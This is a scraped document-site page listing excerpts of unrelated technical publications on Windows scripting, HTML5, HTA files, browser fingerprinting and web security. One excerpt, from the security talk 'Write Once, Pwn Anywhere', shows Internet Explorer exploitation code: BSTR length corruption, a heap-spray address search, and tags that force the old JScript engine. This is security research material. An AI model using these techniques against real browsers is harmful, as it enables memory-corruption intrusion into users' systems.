Copyrighted Material
Total Page:16
File Type:pdf, Size:1020Kb
Load more
Recommended publications
-

Rational Robot User's Guide
Rational Software Corporation® Rational® Robot User’s Guide VERSION: 2003.06.00 PART NUMBER: 800-026172-000 WINDOWS [email protected] http://www.rational.com Legal Notices ©1998-2003, Rational Software Corporation. All rights reserved. Part Number: 800-026172-000 Version Number: 2003.06.00 This manual (the "Work") is protected under the copyright laws of the United States and/or other jurisdictions, as well as various international treaties. Any reproduction or distribution of the Work is expressly prohibited without the prior written consent of Rational Software Corporation. The Work is furnished under a license and may be used or copied only in accordance with the terms of that license. Unless specifically allowed under the license, this manual or copies of it may not be provided or otherwise made available to any other person. No title to or ownership of the manual is transferred. Read the license agreement for complete terms. Rational Software Corporation, Rational, Rational Suite, Rational Suite ContentStudio, Rational Apex, Rational Process Workbench, Rational Rose, Rational Summit, Rational Unified Process, Rational Visual Test, AnalystStudio, ClearCase, ClearCase Attache, ClearCase MultiSite, ClearDDTS, ClearGuide, ClearQuest, PerformanceStudio, PureCoverage, Purify, Quantify, Requisite, RequisitePro, RUP, SiteCheck, SiteLoad, SoDa, TestFactory, TestFoundation, TestMate and TestStudio are registered trademarks of Rational Software Corporation in the United States and are trademarks or registered trademarks in other countries. The Rational logo, Connexis, ObjecTime, Rational Developer Network, RDN, ScriptAssure, and XDE, among others, are trademarks of Rational Software Corporation in the United States and/or in other countries. All other names are used for identification purposes only and are trademarks or registered trademarks of their respective companies. -

Write Once, Pwn Anywhere
Write Once, Pwn Anywhere Yang Yu Twitter: @tombkeeper Agenda • Summon BSTR back • JScript 9 mojo • “Vital Point Strike” • “Interdimensional Execution” Who am I? • From Beijing, China • Director of Xuanwu Security Lab at Tencent – We're hiring • Researcher from 2002, geek from birth – Strong focus on exploiting and detection • Before 2002, I am a… Before 2002 Now Summon BSTR back About BSTR JScript 5.8 and earlier use BSTR to store String object data struct BSTR { LONG length; WCHAR* str; } var str = “AAAAAAAA”; 0:016> dc 120d0020 l 8 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. 120d0030 00410041 00000000 00000000 00000000 A.A............. Corrupt BSTR prefix var str = “AAAAAAAA”; 0:016> dc 120d0020 l 4 120d0020 00000010 00410041 00410041 00410041 ....A.A.A.A.A.A. writeByVul(0x120d0020, 0x7ffffff0); 0:016> dc 120d0020 l 4 120d0020 7ffffff0 00410041 00410041 00410041 ....A.A.A.A.A.A. var outofbounds = str.substr(0x22222200,4); * Peter Vreugdenhil, “Pwn2Own 2010 Windows 7 Internet Explorer 8 exploit” Locate the address of BSTR prefix var strArr = heapSpray("\u0000"); var sprayedAddr = 0x14141414; writeByVul(sprayedAddr); for (i = 0; i < strArr.length; i++) { p = strArr[i].search(/[^\u0000]/); if (p != -1) { modified = i; leverageStr = strArr[modified]; bstrPrefixAddr = sprayedAddr - (p)*2 - 4; break; } } * Fermin J. Serna, “The info leak era on software exploitation” JScript 9 replaced JScript 5.8 since IE 9 JScript 9 does not use BSTR now So exploiters switch to flash vector object But, JScript 5.8 is still there We can summon it back The spell to summon JScript 5.8 back <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Encode"> … </Script> or <META http-equiv = "X-UA-Compatible" content = "IE=EmulateIE8"/> <Script Language = "JScript.Compact"> … </Script> * Some features are not supported with JScript.Compact, like eval(). -

HTML5 for .NET Developers by Jim Jackson II Ian Gilman
S AMPLE CHAPTER Single page web apps, JavaScript, and semantic markup Jim Jackson II Ian Gilman FOREWORD BY Scott Hanselman MANNING HTML5 for .NET Developers by Jim Jackson II Ian Gilman Chapter 1 Copyright 2013 Manning Publications brief contents 1 ■ HTML5 and .NET 1 2 ■ A markup primer: classic HTML, semantic HTML, and CSS 33 3 ■ Audio and video controls 66 4 ■ Canvas 90 5 ■ The History API: Changing the game for MVC sites 118 6 ■ Geolocation and web mapping 147 7 ■ Web workers and drag and drop 185 8 ■ Websockets 214 9 ■ Local storage and state management 248 10 ■ Offline web applications 273 vii HTML5 and .NET This chapter covers ■ Understanding the scope of HTML5 ■ Touring the new features in HTML5 ■ Assessing where HTML5 fits in software projects ■ Learning what an HTML application is ■ Getting started with HTML applications in Visual Studio You’re really going to love HTML5. It’s like having a box of brand new toys in front of you when you have nothing else to do but play. Forget pushing the envelope; using HTML5 on the client and .NET on the server gives you the ability to create entirely new envelopes for executing applications inside browsers that just a few years ago would have been difficult to build even as desktop applications. The abil- ity to use the skills you already have to build robust and fault-tolerant .NET solu- tions for any browser anywhere gives you an advantage in the market that we hope to prove throughout this book. For instance, with HTML5, you can ■ Tap the new Geolocation API to locate your users anywhere -

Vbscript Programmer’S Reference Third Edition
VBScript Programmer’s Reference Third Edition Adrian Kingsley-Hughes Kathie Kingsley-Hughes Daniel Read Wiley Publishing, Inc. ffirs.indd iii 8/28/07 9:41:21 AM ffirs.indd vi 8/28/07 9:41:22 AM VBScript Programmer’s Reference Third Edition Introduction . xxv Chapter 1: A Quick Introduction to Programming . 1 Chapter 2: What VBScript Is — and Isn’t! . 31 Chapter 3: Data Types . 45 Chapter 4: Variables and Procedures . 83 Chapter 5: Control of Flow . 109 Chapter 6: Error Handling and Debugging . 129 Chapter 7: The Scripting Runtime Objects . 183 Chapter 8: Classes in VBScript (Writing Your Own COM Objects) . 209 Chapter 9: Regular Expressions . 233 Chapter 10: Client-Side Web Scripting . 261 Chapter 11: Windows Sidebars and Gadgets . 287 Chapter 12: Task Scheduler Scripting . 309 Chapter 13: PowerShell . 345 Chapter 14: Super-Charged Client-Side Scripting . 375 Chapter 15: Windows Script Host . 405 Chapter 16: Windows Script Components . 465 Chapter 17: Script Encoding . 489 Chapter 18: Remote Scripting . 509 Chapter 19: HTML Applications . 517 Chapter 20: Server-Side Web Scripting . 535 Chapter 21: Adding VBScript to Your VB and .NET Applications . 569 (Continued) ffirs.indd i 8/28/07 9:41:21 AM Appendix A: VBScript Functions and Keywords . 603 Appendix B: Variable Naming Convention . 675 Appendix C: Coding Conventions . 677 Appendix D: Visual Basic Constants Supported in VBScript . 681 Appendix E: VBScript Error Codes and the Err Object . 687 Appendix F: The Scripting Runtime Library Object Reference . 703 Appendix G: The Windows Script Host Object Model . 715 Appendix H: Regular Expressions . 723 Appendix I: The Variant Subtypes . -

Web-Based Fingerprinting Techniques
Web-based Fingerprinting Techniques V´ıtor Bernardo and Dulce Domingos LaSIGE, Faculdade de Ciencias,ˆ Universidade de Lisboa, Lisboa, Portugal Keywords: Browser Fingerprinting, Cross-browser Fingerprinting, Device Fingerprinting, Privacy, Fingerprint. Abstract: The concept of device fingerprinting is based in the assumption that each electronic device holds a unique set of physical and/or logical features that others can capture and use to differentiate it from the whole. Web-based fingerprinting, a particular case of device fingerprinting, allows website owners to differentiate devices based on the set of information that browsers transmit. Depending on the techniques being used, a website can track a device based on its browser features (browser fingerprinting) or based on system settings (cross-browser fingerprinting). The latter allows identification of the device even when more than one browser is used. Several different works have introduced new techniques over the last years proving that fingerprinting can be done in multiple ways, but there is not a consolidated work gathering all of them. The current work identifies known web-based fingerprinting techniques, categorizing them as which ones are browser and which are cross-browser and showing real examples of the data that can be captured with each technique. The study is synthesized in a taxonomy, which provides a clear separation between techniques, making it easier to identify the threats to security and privacy inherent to each one. 1 INTRODUCTION far more upsetting than simple cookies. In most cases, web-based fingerprinting is used to Device fingerprinting is based on the assumption that track users activity in sites and bind a device finger- no two devices are exactly alike and that profiles can print to a user profile (together with its preferences, be created by capturing the emanation patterns sent tastes and interests). -

Lecture 9 Hypertext Applications (Htas) Print Page in Lecture 8, We Learnt How to Write a Script to Create and Send an Email
Lecture 9 Hypertext Applications (HTAs) Print page In Lecture 8, we learnt how to write a script to create and send an email. In this lecture, we consider another application of scripting technologies. We learn how to write an HTML Application (HTA) . An HTML application is a Windows-based program written in a language that combines HTML and script languages. Such a combination packs the power of Web browsers and scripting. Due to the use of HTML, an HTA requires a Web browser to run. However, it does not require hosting on a Web server to run the embedded scripts because an HTA uses the client machine to run (you have to download and run it locally). Key words HTAs (Hypertext Applications), HTML, DHTML (Dynamic HTML) Reference to textbook chapters In this lecture we use an HTA program ( ClientCheck.hta ) written by Jeff Fellinge to explain the basic components and scripting techniques of HTAs. This code is presented in Jeff Fellinge, IT Administrator's Top 10 Introductory Scripts for Windows . Why use HTAs Let's start with a code snippet (download from embedScript.html ), which is to send a message taken from a web page to a specified address. <HTML> <HEAD> <TITLE>Web Mail</TITLE> <SCRIPT LANGUAGE="VBScript"> Sub cmdSendEmail_OnClick Dim objMsg, objConfiguration, objConfigFields Set objConfiguration = CreateObject("CDO.Configuration") Set objConfigFields = objConfiguration.Fields objConfigFields.Item(" http://schemas.microsoft.com/cdo/ " & _ "configuration/sendusing") = 2 objConfigFields.Item(" http://schemas.microsoft.com/cdo/ " & _ -

AMP Threat Grid Appliance Frequently Asked Questions
AMP Threat Grid Appliance Frequently Asked Questions Last Updated: 1/19/2017 All contents are Copyright © 2016-2017 Cisco Systems, Inc. and/or its affiliates. All rights reserved. THE SPECIFICATIONS AND INFORMATION REGARDING THE PRODUCTS IN THIS MANUAL ARE SUBJECT TO CHANGE WITHOUT NOTICE. ALL STATEMENTS, INFORMATION, AND RECOMMENDATIONS IN THIS MANUAL ARE BELIEVED TO BE ACCURATE BUT ARE PRESENTED WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED. USERS MUST TAKE FULL RESPONSIBILITY FOR THEIR APPLICATION OF ANY PRODUCTS. THE SOFTWARE LICENSE AND LIMITED WARRANTY FOR THE ACCOMPANYING PRODUCT ARE SET FORTH IN THE INFORMATION PACKET THAT SHIPPED WITH THE PRODUCT AND ARE INCORPORATED HEREIN BY THIS REFERENCE. IF YOU ARE UNABLE TO LOCATE THE SOFTWARE LICENSE OR LIMITED WARRANTY, CONTACT YOUR CISCO REPRESENTATIVE FOR A COPY. The Cisco implementation of TCP header compression is an adaptation of a program developed by the University of California, Berkeley (UCB) as part of UCB’s public domain version of the UNIX operating system. All rights reserved. Copyright © 1981, Regents of the University of California. NOTWITHSTANDING ANY OTHER WARRANTY HEREIN, ALL DOCUMENT FILES AND SOFTWARE OF THESE SUPPLIERS ARE PROVIDED “AS IS” WITH ALL FAULTS. CISCO AND THE ABOVE-NAMED SUPPLIERS DISCLAIM ALL WARRANTIES, EXPRESSED OR IMPLIED, INCLUDING, WITHOUT LIMITATION, THOSE OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT OR ARISING FROM A COURSE OF DEALING, USAGE, OR TRADE PRACTICE. IN NO EVENT SHALL CISCO OR ITS SUPPLIERS BE LIABLE FOR ANY INDIRECT, SPECIAL, CONSEQUENTIAL, OR INCIDENTAL DAMAGES, INCLUDING, WITHOUT LIMITATION, LOST PROFITS OR LOSS OR DAMAGE TO DATA ARISING OUT OF THE USE OR INABILITY TO USE THIS MANUAL, EVEN IF CISCO OR ITS SUPPLIERS HAVE BEEN ADVISED OF THE POSSIBILITY OF SUCH DAMAGES. -
DHTML Methods
DHTML Methods MSDN Home > MSDN Library > HTML and Dynamic HTML > Reference DHTML Methods Internet Development Index This section contains a list of the methods exposed by the Dynamic HTML (DHTML) Object Model. Methods add Creates a new namespace object and adds it to the collection. add Adds an element to the areas, controlRange, or options collection. addBehavior Attaches a behavior to the element. AddChannel Presents a dialog box that enables the user to either add the channel specified, or change the channel URL if it is already installed. AddDesktopComponent Adds a Web site or image to the Microsoft® Active Desktop®. addElement Adds an element to the controlRange collection. AddFavorite Prompts the user with a dialog box to add the specified URL to the Favorites list. addImport Adds a style sheet to the imports collection for the specified style sheet. addPageRule Creates a new page object for a style sheet. addReadRequest Adds an entry to the queue for read requests. addRule Creates a new rule for a style sheet. alert Displays a dialog box containing an application-defined message. appendChild Appends an element as a child to the object. appendData Adds a new character string to the end of the object. applyElement Makes the element either a child or parent of another element. assign Loads a new HTML document. attachEvent Binds the specified function to an event, so that the function gets called whenever the event fires on the object. AutoCompleteSaveForm Saves the specified form in the AutoComplete data store. AutoScan Attempts to connect to a Web server by passing the specified query through completion templates. -

List-Of-Mime-Types-By-Content-Type.Pdf
List of MIME Types by Content Type Applications Application MIME Type File Extension Corel Envoy application/envoy evy fractal image file application/fractals fif Windows print spool file application/futuresplash spl HTML application application/hta hta Atari ST Program application/internet-property-strea acx m BinHex encoded file application/mac-binhex40 hqx Word document application/msword doc Word document template application/msword dot application/octet-stream * binary disk image application/octet-stream bin Java class file application/octet-stream class Disk Masher image application/octet-stream dms executable file application/octet-stream exe LHARC compressed archive application/octet-stream lha LZH compressed file application/octet-stream lzh CALS raster image application/oda oda ActiveX script application/olescript axs Acrobat file application/pdf pdf Outlook profile file application/pics-rules prf certificate request file application/pkcs10 p10 certificate revocation list file application/pkix-crl crl Adobe Illustrator file application/postscript ai postscript file application/postscript eps 1 postscript file application/postscript ps rich text format file application/rtf rtf set payment initiation application/set-payment-initiation setpay set registration initiation application/set-registration-initiatio setreg n Excel Add-in file application/vnd.ms-excel xla Excel chart application/vnd.ms-excel xlc Excel macro application/vnd.ms-excel xlm Excel spreadsheet application/vnd.ms-excel xls Excel template application/vnd.ms-excel -

Analysis and Enforcement of Web Application Security Policies
Analysis and Enforcement of Web Application Security Policies by Joel Howard Willis Weinberger A dissertation submitted in partial satisfaction of the requirements for the degree of Doctor of Philosophy in Computer Science in the Graduate Division of the University of California, Berkeley Committee in charge: Professor Dawn Song, Chair Professor Brian Carver Professor David Wagner Fall 2012 Analysis and Enforcement of Web Application Security Policies Copyright 2012 by Joel Howard Willis Weinberger 1 Abstract Analysis and Enforcement of Web Application Security Policies by Joel Howard Willis Weinberger Doctor of Philosophy in Computer Science University of California, Berkeley Professor Dawn Song, Chair Web applications are generally more exposed to untrusted user content than traditional applications. Thus, web applications face a variety of new and unique threats, especially that of content injection. One method for preventing these types of attacks is web application security policies. These policies specify the behavior or structure of the web application. The goal of this work is twofold. First, we aim to understand how security policies and their systems are currently applied to web applications. Second, we aim to advance the mechanisms used to apply policies to web applications. We focus on the first part through two studies, examining two classes of current web application security policies. We focus on the second part by studying and working towards two new ways of applying policies. These areas will advance the state of the art in understanding and building web application security policies and provide a foundation for future work in securing web applications. i To my wife, Sarah. -

Beginning Windows 8 Data Development
For your convenience Apress has placed some of the front matter material after the index. Please use the Bookmarks and Contents at a Glance links to access them. Contents at a Glance About the Author ...............................................................................................................xiii About the Technical Reviewer ............................................................................................ xv Acknowledgments ............................................................................................................ xvii ■ Chapter 1: Introduction to Windows 8 Development .........................................................1 ■ Chapter 2: HTML5 and JavaScript Apps with MVVM and Knockout ................................13 ■ Chapter 3: Windows 8 Modern App Data Access Options ...............................................29 ■ Chapter 4: Local Data Access: I: IndexedDB ....................................................................35 ■ Chapter 5: Local Data Access I: JET API and Application Data .......................................61 ■ Chapter 6: Local Data Access III: SQLite ..........................................................................89 ■ Chapter 7: ASP.NET Web API ..........................................................................................123 ■ Chapter 8: WCF Services ...............................................................................................147 ■ Chapter 9: Windows Azure Mobile Services ..................................................................179 -

(12) United States Patent (10) Patent No.: US 6,662,341 B1 Cooper Et Al
USOO666.2341B1 (12) United States Patent (10) Patent No.: US 6,662,341 B1 Cooper et al. (45) Date of Patent: Dec. 9, 2003 (54) METHOD AND APPARATUS FOR WRITING 6,370,552 B1 * 4/2002 Bloomfield ................. 345/759 A WINDOWS APPLICATION IN HTML OTHER PUBLICATIONS (75) Inventors: Fly, P NR". We http://www.meadroid.com/docs/wpm/overview.htm, (US); Loren M. Konnielder, Bellevue, “MeadCo's WPM 5.0 Programming Manual,” available at WA (US); Roderick A. Chavez, least as early as Jun. 1999. Kirkland, WA (US) http://www.meadroid.com/docs/wpm/refs.htm, “Mead Co (73) Assignee: Microsoft Corporation, Redmond, WA WPM 5.0 Programming Reference,” available at least as (US) early as Jun. 1999. (*) Notice: Subject to any disclaimer, the term of this * cited bby examiner patent is extended or adjusted under 35 Primary Examiner Stephen S. Hong U.S.C. 154(b) by 0 days. (74) Attorney, Agent, or Firm-Christensen O'Connor Johnson Kindness PLLC (21)21 Ap1.Appl. No.: 09/315,09/315,858 (57) ABSTRACT (22) Filed: May 20, 1999 7 A method, apparatus, and computer-readable medium for (51) Int. Cl." ................................................ G06F 17/21 authoring and executing HTML application files is dis (52) U.S. Cl. ..................................... 715/513; 715/501.1 closed. An HTML application file is basically a standard (58) Field of Search .............................. 707/513,501.1; HTML file that runs in its own window outside of the 709/230, 310-311, 320, 328-329; 717/106, browser, and is thus not bound by the security restrictions of 110, 112, 114-119, 71.5/513,501.1 the browser.